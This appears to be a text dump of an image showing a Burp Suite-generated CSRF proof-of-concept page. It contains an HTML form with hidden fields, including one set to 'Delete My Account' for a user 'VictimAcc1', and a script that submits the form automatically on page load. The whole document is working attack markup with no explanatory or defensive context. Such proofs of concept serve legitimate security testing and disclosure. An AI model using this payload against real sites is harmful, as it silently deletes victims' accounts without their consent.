 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="" method="POST">
6 <input type="hidden" name="userid" value="VictimAcc1" />
7 <input type="hidden" name="fname" value="2nd" />
8 <input type="hidden" name="sname" value="acc" />
9 <input type="hidden" name="umail" value="" />
10 <input type="hidden" name="role" value="6" />
11 <input type="hidden" name="tzone" value="" />
12 <input type="hidden" name="amail" value="y" />
13 <input type="hidden" name="ttip" value="y" />
14 <input type="hidden" name="US&#95;del" value="Delete&#32;My&#32;Account" />
15 <input type="submit" value="Submit request" />
16 </form>
17 <script>
18 document.forms[0].submit();
19 </script>
20 </body>
21 </html>